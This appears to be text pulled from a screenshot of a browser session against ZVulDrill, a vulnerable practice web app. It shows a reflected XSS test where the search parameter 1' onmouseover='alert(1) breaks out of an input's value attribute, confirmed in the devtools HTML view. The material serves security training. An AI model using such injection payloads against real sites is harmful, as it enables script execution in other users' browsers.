 www.z.com/search.php?search=1'+onmouseover+%3D+'alert(1)
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Google Chrome
ZVulDrill 留言 Chanllege About 搜索留言
input.table.table-striped.table-hover 1140 × 24.8
The result for1' onmouseover = 'alert(1)is:
1
# Column heading
( ! ) Warning: mysqli_fetch_array() expects parameter 1 to be mysqli_result, bool given in D:\wamp64\www\www.z.com\search.php on line 17
Call Stack
# Time Memory Function Location
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
过滤样式
<head> ··· </head>
<body>
<script src="/js/bsa.js"></script>
<div class="navbar navbar-default navbar-fixed-top"> ··· </div>
<br>
<div class="container">
::before
<div class="bs-example table-responsive">
The result for1' onmouseover = 'alert(1)is:
<input class="table table-striped table-hover " type="text" value="1" onmouseover="alert(1)" <table=""> event
# Column heading
<br>
<font size="1">
<table class="xdebug-error xe-warning" dir="ltr" cellspacing="0" cellpadding="1" border="1">
<tbody>
<tr>
<th colspan="5" bgcolor="#f57900" align="left"> ··· </th>
</tr>
<tr>
伪元素
此元素
元素 {
}
.table {
width: 100%;
margin-bottom: 20px;
}
input, button, select, textarea {
font-family: inherit;
mouseover …ch.php?search=1%27+onmouseover+%3D+%27alert%281%29 冒泡 DOM0
function onmouseover(event) {
alert(1)
}